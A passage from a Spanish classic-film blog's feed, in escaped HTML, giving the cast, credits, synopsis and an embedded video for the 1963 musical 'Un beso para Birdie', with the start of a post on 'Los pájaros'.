touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=606659772\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Janet Leigh\"\u003E\u003Cimg alt=\"Janet Leigh\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/janet_leigh-227007018582826-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJanet Leigh\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=460163115\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dick Van Dyke\"\u003E\u003Cimg alt=\"Dick Van Dyke\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dick_van_dyke-019721777576978-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDick Van Dyke\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=647179918\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Ann-Margret\"\u003E\u003Cimg alt=\"Ann-Margret\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ann_margret-124337320570208-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAnn-Margret\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=908806428\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Bobby Rydell\"\u003E\u003Cimg alt=\"Bobby Rydell\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/bobby_rydell-168814426144985-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBobby Rydell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=779906582\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Maureen Stapleton\"\u003E\u003Cimg alt=\"Maureen Stapleton\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/maureen_stapleton-010798598518300-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMaureen Stapleton\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=687049943\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jesse Pearson\"\u003E\u003Cimg alt=\"Jesse Pearson\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jesse_pearson-193050642400853-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJesse Pearson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=445084835\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Mary LaRoche\"\u003E\u003Cimg alt=\"Mary LaRoche\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/mary_laroche-098333922817070-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMary LaRoche\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475218183\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Paul Lynde\"\u003E\u003Cimg alt=\"Paul Lynde\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/paul_lynde-080256304829558-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPaul Lynde\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=405301581\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ed Sullivan\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEd Sullivan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=383706357\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Michael Evans\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Evans\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=946251605\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Gregory Morton\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGregory Morton\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=814159628\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Robert Paige\"\u003E\u003Cimg alt=\"Robert Paige\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/robert_paige-090448316436411-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Paige\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=763700901\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Milton Frome\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMilton Frome\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=174632\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=131138936\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Johnny Green\"\u003EJohnny Green\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Canciones:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=996814063\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Charles Strouse\"\u003ECharles Strouse\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=565713399\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Lee Adams\"\u003ELee Adams\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=517756049\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Joseph F. Biroc\"\u003EJoseph F. Biroc\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=201083089\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Columbia Pictures\"\u003EColumbia Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=MU\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMusical\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=848078\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia romántica\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECuando Conrad Birdie, estrella del rock e ídolo juvenil, es llamado a filas, todas las adolescentes del país se revolucionan. Además, Albert (Dick van Dyke), el que escribe las canciones de Conrad, se queda sin trabajo. Él y su novia (Janet Leigh) organizan entonces un concurso nacional gracias al que una afortunada alcanzará el sueño de dar el beso de despedida a Conrad en \"El Show de Ed Sullivan\"\u003C\/dd\u003E\u003C\/div\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/besobirdiHD:6?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7962755456426548978\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/02\/un-beso-para-birdie-1963-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7962755456426548978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7962755456426548978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/02\/un-beso-para-birdie-1963-hdtv.html","title":"Un beso para Birdie (1963) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhju6UoucXWTdsqemE6aHa2GPwVO5R4_LF46kYJtU8n_GqnsUVT9PUYxaDmSe3LGhILyCZQ37NN9yl2RYLVGLmi9z-Og1GcXKXvzkw9ghn_ASmL3eu6Q3RKEACF-ooiNjw7Pouak1nMg5AjYThR-4m_cvHKCQQHMJ5AVLTZEv8eBfznYBMzJjTTs_wHde4g\/s72-c\/51LtomxmOeL._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6702049817779653896"},"published":{"$t":"2024-08-11T09:51:00.001+02:00"},"updated":{"$t":"2024-08-11T09:56:39.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pájaros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Los pájaros (1963) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxr6jqbIRG0lreeTPnGZ4sSzJvtOT17upi6UvvhZMV7Dbmx8nDKUppKoyF-3zNQ1eynqaqegVWX8cnIB42VIZNN9_asvOwnckYjWBy0BAVFWTxoDcMOfJ47H8BojfcnUJjGbytmOmb97lQ_0gLMeOh43cQ4rzV1shCkabrmeAmeWw2ZAT2Zl1Y-DDHOw\/s1500\/81yps5qZyqL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1167\" height=\"320\" 